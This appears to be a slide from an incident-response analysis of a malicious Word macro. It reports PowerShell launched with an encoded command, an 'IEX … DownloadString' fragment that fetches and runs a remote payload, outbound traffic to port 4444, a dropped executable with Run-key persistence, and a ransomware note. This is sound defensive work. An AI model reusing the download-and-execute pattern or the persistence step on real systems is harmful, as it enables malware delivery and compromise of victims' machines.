

3 Key Findings:

1. Suspicious Process: powershell.exe (PID 4421) Spawned by winword.exe (PID 1288) — a word document executed a VBA macro that launched PowerShell with a Base64 encoded command (IEX downloader pattern). This is a classic malicious macro dropper technique. Command: powershell.exe -EncodedCommand SQBFAFgA…


Decoded: IEX (New-Object Net.WebClient).DownloadString — downloads and executes remote payload in memory.

2. IP Reputation (VirusTotal): Clean — no vendors flagged 185.130.5.253 as malicious at time of investigation.

A clean VirusTotal result does not confirm the IP is safe. This is a common real-world scenario — newly registered C2 infrastructure, private Metasploit listeners, or attacker- controlled VPS servers frequently appear clean on public threat intel platforms because they have not yet been reported. The behavioral evidence (powershell.exe outbound to port 4444 from a Word macro execution chain) is sufficient to classify this as malicious regardless of reputation score.

3. Probable Malware: Ransomware dropper — svcboost.exe File dropped to C:\Users\Alex\AppData\Roaming\svcboost.exe Registry key added for persistence: HKLM\Software\Microsoft\Windows\CurrentVersion\Run\svcboost
Ransomware popup observed: "Your files are encrypted. Pay 0.5 BTC to recover." File encryption confirmed on .docx and .xlsx in Documents..

